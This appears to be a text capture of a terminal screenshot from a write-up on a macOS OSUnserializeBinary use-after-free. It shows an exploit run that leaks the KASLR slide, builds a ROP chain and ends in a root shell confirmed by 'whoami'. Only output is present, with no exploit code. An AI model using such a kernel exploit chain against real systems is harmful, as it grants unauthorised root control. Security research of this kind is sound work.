 ~/Desktop/osunserializebinary_uaf/uaf_writeup/DerivedData/uaf_writeup/Build/Pro...
[[jndok:~jndok(Debug)]: ./uaf_writeup ]
(i) Crafting dictionary...
(i) Leaking kslide...
(+) Dictionary is valid! Spawning user client...
(+) UC successfully spawned! Leaking bytes...
(+) Done! Calculating KASLR slide...
(i) KASLR slide is 0x00000017c00000
(i) Building ROP chain...
(+) All done! Triggering the bug!
(+) got r00t!
[bash-3.2# whoami ]
root
bash-3.2#